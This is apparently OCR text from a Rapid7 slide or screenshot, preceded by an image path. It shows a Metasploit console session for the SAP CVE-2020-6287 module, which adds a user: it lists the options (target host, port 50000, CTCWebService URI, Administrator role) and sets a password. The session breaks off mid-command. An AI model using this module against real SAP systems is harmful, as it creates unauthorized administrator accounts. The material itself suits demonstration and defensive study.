 msf5 auxiliary(admin/sap/cve_2020_6287_ws_add_user) > show options
Module options (auxiliary/admin/sap/cve_2020_6287_ws_add_user):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The password for the new user
Proxies no A proxy chain of format type:host:port[,ty
pe:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier,
or hosts file with syntax 'file:<path>'
ROLE Administrator yes The role to assign the new user
RPORT 50000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /CTCWebService/CTCWebServiceBean yes Path to CTCWebService
USERNAME yes The username to create
VHOST no HTTP server virtual host
msf5 auxiliary(admin/sap/cve_2020_6287_ws_add_user) > set PASSWORD Password1
PASSWORD => Password1
msf5 auxiliary(admin/sap/cve_2020_6287_ws_add_user) > set
17 RAPID7